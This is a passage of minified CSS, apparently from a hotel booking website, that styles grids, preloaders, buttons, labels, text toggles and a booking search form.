0;margin-bottom:25px;margin-left:-16px}.grid_6>.grid__item{flex-grow:0;padding-left:16px;width:100%}.grid_6-columns-2>.grid__item{width:50%}.grid_6-columns-3>.grid__item{width:33.33%}.grid_6:last-child{margin-bottom:0}.grid_padding-1{padding-bottom:30px;padding-top:30px}.grid_reverse{flex-direction:row-reverse}.grid_align-start{align-items:flex-start}@media only screen and (max-width:1043.98px){.grid_1{margin-left:-30px}.grid_1>.grid__item{padding-left:30px}.grid_2{display:block;margin-left:0}.grid_2>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:30px}.grid_2>.grid__item_offset-1{padding-bottom:13px;padding-top:0}.grid_3{display:block;margin-left:0}.grid_3>.grid__item{padding-left:0;width:auto}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:50%}}@media only screen and (max-width:767.98px){.grid_1{display:block;margin-left:0}.grid_1>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:23px}.grid_5{display:block;margin-left:0}.grid_5>.grid__item{padding-left:0;width:auto}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:0;padding-right:0}.grid_6{margin-left:0}.grid_6>.grid__item{padding-left:0}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:100%}.grid_padding-1{padding-bottom:20px;padding-top:20px}}.preloader-a{background:url(/images/_src/preloader.svg) no-repeat 50% 50%;display:block;height:15px;width:50px}.preloader-b{animation:rotate 1.5s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;display:block;font-size:38px;height:1em;left:50%;margin-left:-.5em;margin-top:-.5em;position:absolute;top:50%;transform-origin:50%;width:1em}.preloader-c{align-items:center;display:none;justify-content:center;position:fixed;z-index:10050}.preloader-c,.preloader-c__overlay{height:100%;left:0;top:0;width:100%}.preloader-c__overlay{background:rgba(0,0,0,.5);position:absolute}.preloader-c__data{background-color:#e4002b;background-position:50% 0;background-size:cover;color:#fff;height:544px;margin:auto;max-width:380px;position:relative;width:100%}.preloader-c__logo{background:#e4002b;color:#fff;display:flex;justify-content:center;margin:0 auto;padding:22px 0;position:relative;top:0;width:88px}.preloader-c__logo-img{height:53px;width:65px}.preloader-c__circle{height:450px;overflow:hidden;position:absolute;top:45px;width:100%}.preloader-c__circle-item{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.preloader-c__circle-item:before{border:1px solid #fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_1{font-size:450px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden}.preloader-c__circle-item_2{font-size:224px}.preloader-c__circle-item_2 .preloader-c__circle-item-mark{animation:rotate 1.5s linear infinite;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_2 .preloader-c__circle-item-mark:after{background:#fff;border-radius:50%;content:"";display:block;height:8px;margin-left:-5px;margin-top:-4px;position:absolute;right:-4px;top:50%;width:8px}.preloader-c__circle-item_3{font-size:76px}.preloader-c__part_text{bottom:13px;left:20px;max-width:260px;position:absolute}.preloader-c__site{bottom:14px;font-size:9px;font-weight:400;position:absolute;right:20px}.preloader-c__title{background:#e4002b;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:300;line-height:1.2;padding:15px 10px 0 0;text-transform:uppercase;width:-moz-min-content;width:min-content}.preloader-c__title_item-2-ru{font-size:24px;line-height:1.3}.preloader-c__title b{font-weight:700}.preloader-c__title br{display:none}.preloader-c.shown{display:flex}@media only screen and (max-width:380px){.preloader-c__data{height:500px}.preloader-c__circle{height:400px}.preloader-c__circle-item_1{font-size:400px}.preloader-c__circle-item_2{font-size:200px}}@media only screen and (max-width:359px){.preloader-c__title{font-size:24px}}@media only screen and (max-width:339px){.preloader-c__title{font-size:22px}}.btn{background:#fff;border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.5;padding:13px 15px;position:relative;text-align:center;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:focus,.btn:hover{box-shadow:none;color:#2b2a29;outline:none;text-decoration:none}.btn-primary{background:#e4002b;border-color:#e4002b;color:#fff;transition:.3s linear}.btn-primary:focus,.btn-primary:hover{background:#c51f28;color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn.disabled-a{border-color:silver;cursor:default}.btn.disabled-a,.btn.disabled-a:focus{background:silver}.btn__inner{display:inline-block;position:relative}.btn_rounded-1{border-radius:6px}.btn_size-1{font-size:18px;padding:10px 24px}.btn_arrow .btn__inner{padding-right:24px}.btn_arrow .btn__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.btn__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn__flare{overflow:hidden;width:100%}.btn__flare,.btn__flare:before{height:100%;left:0;position:absolute;top:0}.btn__flare:before{filter:blur(30px);width:60px}.btn__flare:after,.btn__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn_padding-1{padding-left:50px;padding-right:50px}.btn_padding-2{padding-bottom:7px;padding-top:7px}.btn_padding-3{padding-left:38px;padding-right:38px}.btn_width-1{min-width:240px}.btn_width-2{min-width:226px}.btn_height-1{height:50px}.btn_radius{border-radius:6px}.btn-secondary{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background:transparent;color:#2b2a29}.btn-secondary-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-1:focus,.btn-secondary-1:hover{background:#242322;border-color:#242322;color:#fff}.btn-secondary-2{background:none;border-color:#2b2a29;color:#2b2a29}.btn-secondary-2:focus,.btn-secondary-2:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-3{background:none;border-color:#c13634;color:#e03934}.btn-secondary-3:focus,.btn-secondary-3:hover{background:#c13634;border-color:#c13634;color:#fff}.btn-secondary-4{background:#fff;border-color:#2b2a29;color:#2b2a29}.btn-secondary-4:focus,.btn-secondary-4:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-5{background:none;border-color:#fff;color:#fff}.btn-secondary-5:focus,.btn-secondary-5:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-secondary-6{background:#007e4b;border-color:#007e4b;color:#fff}.btn-secondary-6:focus,.btn-secondary-6:hover{background:#007042;border-color:#007042;color:#fff}.btn.animated .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-1 .btn__flare:before{animation:flare-1 4s linear 3 forwards}.btn.animated-1 .btn__flare:after{animation:flare-2 4s linear 3 forwards}.btn.animated-2 .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated-2 .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-3 .btn__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn.animated-3 .btn__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn.animated-4{animation:jump .4s ease 6 alternate}.btn.animated-4 .btn__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn.animated-4 .btn__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn.animated-hover:hover .btn__flare:before{opacity:.6;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn.animated-hover:hover .btn__flare:after{opacity:1;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn_more{min-width:205px}.btn_loading .btn__inner{opacity:0}.btn_loading .btn__preloader{opacity:1}.btn-block{width:100%}.btn-icon{font-size:80%;margin-left:10px}.btn-sm{border-radius:0;font-size:.9375rem;line-height:1.5;padding:.25rem .9375rem}.btn-a{color:#000;display:inline-block;font-weight:300;padding-left:32px;position:relative;transition:all .3s ease}.btn-a__picture{align-items:center;background:#fff;border-radius:50%;color:#000;display:flex;font-size:14px;height:26px;justify-content:center;left:0;position:absolute;top:-1px;width:26px}.btn-b{color:#2b2a29;display:inline-block;padding-right:26px;position:relative;transition:all .3s ease}.btn-b__icon{color:#2b2a29;font-size:14px;position:absolute;right:0;top:.45em}.btn-c{color:#2b2a29;display:inline-block;padding-left:36px;position:relative;text-decoration:underline;transition:all .3s ease}.btn-c__icon{left:0;margin-top:-.5em;position:absolute!important;top:50%}.btn-d{background:#e4002b;border:1px solid #e4002b;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn-d:focus,.btn-d:hover{background:#c51f28;box-shadow:none;color:#fff;outline:none;text-decoration:none}.btn-d.disabled,.btn-d:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn-e{background:#f3f3f3;color:#656361;display:inline-block;font-size:15px;padding:2px 9px;text-decoration:none;transition:all .3s ease}.btn-e,.btn-e__inner{position:relative}.btn-e__icon{font-size:14px;left:0;margin-top:-.45em;position:absolute;top:50%}.btn-e_icon .btn-e__inner{padding-left:20px}.btn-e:hover{background:#e2e2e2;color:#656361;text-decoration:none}.btn-e.active{background:#656361;color:#fff}.btn-e_bg-1{background:#f9f9f9;color:#807f7f}.btn-e_bg-1:hover{background:#ededed}.theme-a .btn-secondary{background:#fff;border-color:#fff;color:#04448d}.theme-a .btn-secondary:hover{background:#f6f6f6;border-color:#f6f6f6}@media only screen and (max-width:767.98px){.btn-d{display:block}}.btn-f{background:#e4002b;border:1px solid #e4002b;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.3;padding:15px;position:relative;text-align:center;transition:all .3s ease}.btn-f,.btn-f:hover{text-decoration:none}.btn-f:hover{background:transparent;color:#e4002b}.btn-f.disabled,.btn-f:disabled{background:#f3f3f3;border-color:#f3f3f3;color:#939292;cursor:default}.btn-f.disabled .btn-f__flare,.btn-f:disabled .btn-f__flare{display:none}.btn-f__inner{display:inline-block;position:relative;vertical-align:top}.btn-f__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn-f__flare{overflow:hidden;width:100%}.btn-f__flare,.btn-f__flare:before{height:100%;left:0;position:absolute;top:0}.btn-f__flare:before{filter:blur(30px);width:60px}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn-f__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn-f_bg-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-f_bg-1:hover{background:transparent;color:#2b2a29}.btn-f_bg-2{background:#aaa;border-color:#aaa;color:#fff}.btn-f_bg-2:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.btn-f_bg-3{background:none;border-color:#2b2a29;color:#2b2a29}.btn-f_bg-3:hover{background:#2b2a29;color:#fff}.btn-f_bg-4{background:none;border-color:#e4002b;color:#e4002b}.btn-f_bg-4:hover{background:#e4002b;color:#fff}.btn-f_bg-5{background:#7a7a7a;border-color:#7a7a7a;color:#fff}.btn-f_bg-5:hover{background:none;border-color:#7a7a7a;color:#7a7a7a}.btn-f_bg-6{background:none;border-color:#fff;color:#fff}.btn-f_bg-6:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-f_padding-1{padding-left:32px;padding-right:32px}.btn-f_icon .btn-f__inner{padding-left:30px;position:relative}.btn-f_icon .btn-f__icon{font-size:16px;left:0;position:absolute;top:.1em}.btn-f_1{padding-bottom:0;padding-top:0}.btn-f_1 .btn-f__inner{align-items:center;display:flex;justify-content:center;min-height:50px}.btn-f_no-radius{border-radius:0}.btn-f_wide{width:100%}.btn-f.animated .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-1 .btn-f__flare:before{animation:flare-1 4s linear 3 forwards}.btn-f.animated-1 .btn-f__flare:after{animation:flare-2 4s linear 3 forwards}.btn-f.animated-2 .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated-2 .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn-f.animated-4{animation:jump .4s ease 6 alternate}.btn-f.animated-4 .btn-f__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn-f.animated-4 .btn-f__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn-f.loading .btn-f__inner{opacity:0}.btn-f.loading .btn-f__preloader{opacity:1}.btn-g{align-items:center;background:rgba(228,0,43,.1);border:0;border-radius:6px;color:#e4002b;display:inline-flex;font-size:11px;gap:0 4px;line-height:1.3;padding:3px 5px;position:relative}.btn-g__icon{align-items:center;display:flex;height:9px;width:9px}.btn-g__icon-canvas{height:100%;width:100%}.btn-g:hover{background:rgba(228,0,43,.2)}.btn-tooltip,.btn-tooltip-a{background:none;border:0;outline:none;padding:0}.btn-tooltip-a__icon,.btn-tooltip__icon{cursor:pointer}.btn-tooltip-a__icon-svg,.btn-tooltip__icon-svg{cursor:pointer;display:block}.btn-tooltip .tooltip-mini,.btn-tooltip-a .tooltip-mini{display:none}.btn-tooltip-a_1,.btn-tooltip_1{color:grey;font-size:22px}.btn-tooltip-a_1:hover,.btn-tooltip_1:hover{color:#a8a8a8}.button-back{background:none;border:0;color:#2b2a29;display:inline-block;font-size:18px;line-height:1.3;padding:0 0 0 28px;position:relative;vertical-align:top}.button-back__arrow{font-size:14px;left:0;position:absolute;top:.35em;transform:scaleX(-1)}.button-back_1{font-size:14px;padding-left:20px}.button-back_1 .button-back__arrow{top:.15em}.theme-a .button-back{color:#fff}@media only screen and (max-width:767.98px){.button-back{font-size:16px}.button-back__arrow{top:.3em}}.button-up{align-items:center;background:#e4002b;border:1px solid #fff;color:#fff;cursor:pointer;display:flex;height:50px;justify-content:center;margin-top:-25px;opacity:0;padding:0;position:fixed;right:0;top:50%;transition:all .3s ease;visibility:hidden;width:50px;z-index:1026}.button-up__icon{height:24px;position:relative;top:-1px;transform:rotate(-90deg);width:24px}.button-up.shown{opacity:1;visibility:visible}.button-up_type-1{display:none}@media only screen and (min-width:1044px){.button-up:hover{background:#c51f28}}@media only screen and (max-width:767.98px){.button-up{height:40px;width:40px}.button-up__icon{height:20px;width:20px}.button-up_type-1{display:flex}}.link-a{color:inherit;text-decoration:underline}.link-b{color:inherit;text-decoration:none}.link-b__inner{position:relative}.link-b__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.link-b_arrow{display:inline-block}.link-b_arrow .link-b__inner{padding-right:24px}.link-c{text-decoration:underline}.link-c_icon .link-c__icon{left:0;position:absolute;top:5px;width:16px}.link-c_icon .link-c__icon-img{max-width:16px;vertical-align:top}.link-c_icon .link-c__inner{padding-left:24px;position:relative}.link-c:hover{text-decoration:none}.link-c_color-1,.link-c_color-1:hover{color:#2f5ed8}.link-d{border-bottom:1px dotted;color:#2b2a29}.link-d,.link-d:hover,.link-e{text-decoration:none}.link-e{color:#2b2a29}.link-e:hover{color:#e4002b}@media only screen and (min-width:768px){.link-b__arrow{display:none}.link-b_arrow .link-b__inner{padding-right:0}}.title-a{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.2}.title-a_size-1{font-size:44px}.title-b{font-size:24px;font-weight:400}.title-b,.title-c{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;line-height:1.3}.title-c{font-size:28px;font-weight:700}.title-d{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:80px;font-weight:300;line-height:1}.title-d h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0}.title-d_size-1{font-size:60px;line-height:1.1}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 2px;color:inherit;text-decoration:none}.title-d_type-1 a:hover{background:none;color:inherit;text-decoration:none}.title-e{font-size:19px;line-height:1.3}.title-e_margin-1{margin-bottom:20px}@media only screen and (max-width:1239.98px){.title-d_size-1{font-size:50px}}@media only screen and (max-width:1043.98px){.title-a_size-1,.title-d{font-size:34px}.title-d{line-height:1.4}}@media only screen and (max-width:767.98px){.title-a{font-size:24px;font-weight:400;line-height:1.3}.title-a_size-1{font-size:20px;font-weight:600}.title-d{font-size:24px}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 1px}.title-d_type-1 a:hover{background:none}.title-e{font-size:16px}.title-e_margin-1{margin-bottom:16px}}.label{background:#f96200;color:#fff;margin:-2px 0 16px;padding:4px 10px}.label,.label-a{display:inline-block}.label-a{border:1px solid #e4002b;border-radius:10px;color:#e4002b;font-size:15px;line-height:1;padding:3px 8px 4px 26px;position:relative}.label-a__icon{left:1px;position:absolute;top:1px}.label-a .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-a:hover{background:rgba(228,0,43,.05)}.label-b{background:#4fac65;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:1;padding:5px 9px;position:relative}.label-c{align-items:center;border:1px solid #aaa;color:#2b2a29;display:flex;font-size:12px;line-height:1.2;padding:5px 8px;position:relative}.label-c .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-c__icon{align-items:center;color:#aaa;display:flex;font-size:14px;height:12px;justify-content:center;margin-right:6px;width:1em}.label-c__icon-cavas{flex-shrink:0}.label-c__text-part_color-default{color:#2b2a29}.label-c_bg-1{border-color:#e46e00;color:#e46e00}.label-c_bg-1 .label-c__icon{color:inherit}.label-d{color:#2b2a29;display:flex;font-size:14px;line-height:1.2;position:relative}.label-d__icon{align-items:center;display:flex;flex-shrink:0;font-size:16px;height:1em;justify-content:center;margin-right:10px;width:1em}.label-d__words{margin-right:2px}.label-d__word{display:inline-block;margin-right:4px}.label-d .btn-tooltip{font-size:20px;height:16.8px;position:relative;top:-.08em;vertical-align:top}.remark-a{color:#000;font-weight:300;padding-left:30px;position:relative}.remark-a__btn-tooltip{left:0;position:absolute;top:.1em}.text-a{font-size:18px;font-weight:300;line-height:1.4}.text-a h2{font-size:60px;margin-bottom:26px}.text-a h2,.text-a h3{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300;line-height:1.3}.text-a h3{font-size:44px;margin-bottom:22px}.text-a h4{font-size:34px;line-height:1.3;margin-bottom:20px}.text-a h4,.text-a h5{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:400}.text-a h5{font-size:24px;line-height:1.4;margin-bottom:16px}.text-a p{margin-bottom:23px}.text-a b{font-weight:600}.text-a ul{margin-bottom:23px}.text-a ul li{margin-bottom:7px}.text-a ol{margin-bottom:23px}.text-a ol li{margin-bottom:7px}.text-a table th{background:#f3f3f3;font-weight:400;line-height:1.4;padding-bottom:6px;padding-top:6px}.text-a table td,.text-a table th{border:1px solid #e2e2e2;padding:10px 20px}.text-a img{max-width:100%}.text-a .margin-title-1{margin-bottom:32px}@media only screen and (max-width:1239.98px){.text-a h2{font-size:44px}.text-a h3{font-size:34px}.text-a h4{font-size:26px}.text-a h5{font-size:22px}}@media only screen and (max-width:1043.98px){.text-a h2{font-size:34px;margin-bottom:20px}.text-a h3{font-size:26px;font-weight:400;margin-bottom:20px}.text-a h4{font-size:22px;font-weight:600}.text-a h5{font-size:20px;font-weight:600}.text-a .margin-title-1{margin-bottom:22px}}@media only screen and (max-width:767.98px){.text-a{font-size:16px;font-weight:400;line-height:1.5}.text-a h2{font-size:26px}.text-a h2,.text-a h3{font-weight:400;margin-bottom:15px}.text-a h3{font-size:22px}.text-a h4{font-size:20px;margin-bottom:15px}.text-a h5{font-size:18px}.text-a b{font-weight:700}.text-a .table-outer{overflow:auto}.text-a table td,.text-a table th{padding:8px 10px}.text-a .margin-title-1{margin-bottom:22px}}.text-toggle__crop{max-height:210px;overflow:hidden;position:relative}.text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";display:none;height:20px;left:0;position:absolute;width:100%}.text-toggle__crop_height-1{max-height:228px}.text-toggle__crop_height-2{max-height:44px}.text-toggle__button-more{display:none;font-weight:400;margin-top:4px}.text-toggle__button-more-link{color:inherit}.text-toggle__button-more-text{display:none}.text-toggle__button-more-text:first-child{display:inline}.text-toggle.expandable .text-toggle__button-more,.text-toggle.expandable .text-toggle__crop:after{display:block}.text-toggle.expanded .text-toggle__crop{max-height:none;overflow:visible}.text-toggle.expanded .text-toggle__crop:after{display:none}.text-toggle.expanded .text-toggle__button-more-text{display:inline}.text-toggle.expanded .text-toggle__button-more-text:first-child,.text-toggle_1.text-toggle.expanded .text-toggle__button-more{display:none}@media only screen and (max-width:1043.98px){.text-toggle_gt-md .text-toggle__crop{max-height:none;overflow:visible}.text-toggle_gt-md .text-toggle__button-more,.text-toggle_gt-md .text-toggle__crop:after{display:none}}.spoiler{font-size:15px;position:relative}.spoiler__crop{max-height:42px;overflow:hidden;position:relative}.spoiler__crop:after{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;position:absolute;right:0;width:70px}.spoiler__button-toggle{background:#fbfbfb;border:0;bottom:2px;color:inherit;display:none;position:absolute;right:0}.spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.spoiler__button-toggle-text{display:none}.spoiler__button-toggle-text:first-child{display:inline}.spoiler__button-toggle:hover{color:#c51f28;text-decoration:underline}.spoiler.toggable .spoiler__button-toggle,.spoiler.toggable .spoiler__button-toggle:before,.spoiler.toggable .spoiler__crop:after{display:block}.spoiler.expanded .spoiler__crop{max-height:none!important;overflow:visible}.spoiler.expanded .spoiler__crop:after{display:none}.spoiler.expanded .spoiler__button-toggle{bottom:0;position:relative}.spoiler.expanded .spoiler__button-toggle:before{display:none}.spoiler.expanded .spoiler__button-toggle-text{display:inline}.spoiler.expanded .spoiler__button-toggle-text:first-child{display:none}.spoiler_short .spoiler__crop{left:0;max-height:0;max-width:0;position:absolute;top:0}.spoiler_short .spoiler__button-toggle{bottom:0;position:relative}.spoiler_short.toggable .spoiler__button-toggle{display:inline}.spoiler_short.toggable .spoiler__button-toggle:before{display:none}.spoiler_short.expanded{display:block}.spoiler_short.expanded .spoiler__crop{max-height:none;max-width:none;position:relative}.spoiler_short.expanded .spoiler__button-toggle{display:block}.booking-search{position:relative;transition:top .5s ease}.booking-search__info{color:#fff;margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}@media only screen and (min-width:576px){.booking-search__info{max-width:540px}}@media only screen and (min-width:768px){.booking-search__info{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__info{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__info{max-width:1220px}}.booking-search__info p{margin-bottom:0}.booking-search__info._in-content{color:#e4002b!important;margin-bottom:20px;margin-top:-8px;padding:0}.booking-search__data{color:#2b2a29;margin-left:auto;margin-right:auto;padding:15px 0;position:relative;transition:padding-top .2s linear;width:100%}@media only screen and (min-width:576px){.booking-search__data{max-width:540px}}@media only screen and (min-width:768px){.booking-search__data{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__data{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__data{max-width:1220px}}.booking-search__data._reservation .booking-search__input_promo{display:flex}.booking-search__form{background:#fff;display:flex;flex-wrap:wrap;position:relative;width:100%}.booking-search__input{display:flex;height:48px}.booking-search__input-arrow{color:#2b2a29;display:none;height:10px;margin-top:-5px;position:absolute;right:15px;top:50%;width:10px}.booking-search__input>input{background-color:transparent;border:none;height:100%;padding:5px 20px;width:100%}.booking-search__input>input:focus::-moz-placeholder{color:#aaa}.booking-search__input>input:focus,.booking-search__input>input:focus::placeholder{color:#aaa}.booking-search__input>input::-moz-placeholder{font-weight:400}.booking-search__input>input::placeholder{font-weight:400}.booking-search__input input{font-size:15px}.booking-search__input input::-moz-placeholder{color:#2b2a29}.booking-search__input input::placeholder{color:#2b2a29}@media only screen and (max-width:767.98px){.booking-search__input input{font-size:16px}}.booking-search__input_dates{display:flex!important;flex-direction:column}.booking-search__input_dates>input{padding-right:15px;width:auto}.booking-search__input_promo{display:none}.booking-search__input.error{background-color:#fbe9ea;border:2px solid #e4002b}.booking-search__input.error .select-a__value{background-color:#fbe9ea}.booking-search__button{display:flex;flex-wrap:wrap;position:relative}.booking-search__button-link{background:#e4002b;border:none;color:#fff;cursor:pointer;display:block;font-size:15px;line-height:22px;padding:13px 15px;text-align:center;transition:all .3s linear;width:100%}.booking-search__button-link:focus{outline:none}.booking-search__button-link:hover{background:#c51f28;color:#fff}.booking-search__button:hover .booking-search__message{display:block}.booking-search__part_mini{background:#f3f3f3;display:none;padding:10px 15px 10px 42px;position:relative}.booking-search__part_mini .booking-search__button-back{color:inherit;display:flex;font-size:16px;left:15px;position:absolute;top:14px}.booking-search__part_mini .booking-search__button-back-icon{transform:scaleX(-1)}.booking-search__part_mini .booking-search__title{font-weight:600}.booking-search__part_mini .booking-search__details{font-size:12px;margin-top:2px}.booking-search__part_mini-type-1{padding-left:15px}.booking-search__part_mini-type-1 .booking-search__part_mini .booking-search__button-back{display:none}.booking-search__message{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;line-height:1.33;margin:6px 0 0;padding:6px 8px;z-index:100}.booking-search__message,.booking-search__message-error{display:none;left:0;position:absolute;text-align:center;top:100%;width:100%}.booking-search__message-error{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#e4002b;font-weight:400;line-height:1.3;margin-top:5px;padding:15px;z-index:110}.booking-search__message-error__caption{font-weight:700;margin-bottom:3px}.booking-search__promocode{align-items:center;display:flex;flex-grow:1;margin:0 12px 0 15px;position:relative}.booking-search__promocode-delete-icon{color:#aaa;display:none;font-size:16px;line-height:1;margin-left:11px}.booking-search__promocode-delete-icon:focus,.booking-search__promocode-delete-icon:hover{color:#2b2a29;cursor:pointer}.booking-search__promocode-input{background:transparent;border:1px solid transparent;color:#2b2a29;font-size:15px;line-height:1;padding:3px 5px;width:100%}@media only screen and (min-width:1240px){.booking-search__promocode-input{width:100%}}.booking-search__promocode-input::-moz-placeholder{color:#aaa!important}.booking-search__promocode-input::placeholder{color:#aaa!important}.booking-search__promocode._added .booking-search__promocode-delete-icon{display:block}.booking-search__promocode._invalid .booking-search__promocode-input{color:#e4002b}.booking-search__promocode-button-toggle{color:#fff;display:none;margin:-3px 0 2px;text-decoration:underline;-webkit-text-decoration-color:hsla(0,0%,100%,.6);text-decoration-color:hsla(0,0%,100%,.6)}.booking-search__data._promocode-shown .promocode-button-toggle{display:none}.booking-search__data._in-content{margin-bottom:20px;padding:0}.booking-search__data._in-content .booking-search__promocode-button-toggle{color:#2b2a29;-webkit-text-decoration-color:rgba(0,0,0,.6);text-decoration-color:rgba(0,0,0,.6)}.booking-search.highlighted{z-index:1020}.headroom--unpinned~.main-header .booking-search__data{padding-top:15px}@media only screen and (min-width:768px){.booking-search__data{padding:35px 0 15px}.booking-search__info{padding:0 0 15px}}@media only screen and (min-width:1240px){.booking-search{left:0;position:fixed;right:0;top:0;z-index:1030}.booking-search__info{display:block;margin-top:-10px;padding:0 10px 15px}.booking-search__data{padding:85px 10px 15px}.booking-search__data._in-content .booking-search__form{background:#f3f3f3}.booking-search__form{flex-wrap:nowrap;margin:0}.booking-search__input{border-left:1px solid rgba(101,99,97,.3);flex-grow:0;width:225px}.booking-search__input_hotels{flex-grow:1}.booking-search__input_dates{min-width:192px;width:auto}.booking-search__input_guests,.booking-search__input_promo{width:142px}.booking-search__input:first-child:not(.error){border-left:0}.booking-search__part_default{display:flex}.booking-search__button{min-width:217px}.booking-search__promocode{margin-right:16px}.booking-search.highlighted{top:50%;top:calc(50% - 60px)}.booking-search.highlighted .booking-search__data{padding-top:15px}.booking-search_type-2{margin-top:20px;position:relative}.fixed-header .booking-search{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.fixed-header .booking-search__form{background:#f3f3f3}.fixed-header .booking-search__info{color:#666!important}.fixed-header .booking-search_type-1{box-shadow:none}}@media only screen and (max-width:1239.98px){.booking-search{min-height:204px}.booking-search__form{background:none;gap:10px}.booking-search__input{background:#f3f3f3;width:calc(50% - 5px)}.booking-search__input .select-a__value{background:#f3f3f3}.booking-search__data._reduced-mobile .booking-search__part_default,.booking-search__input_promo,.booking-search__promocode-button-toggle{display:none}.booking-search__data._reduced-mobile 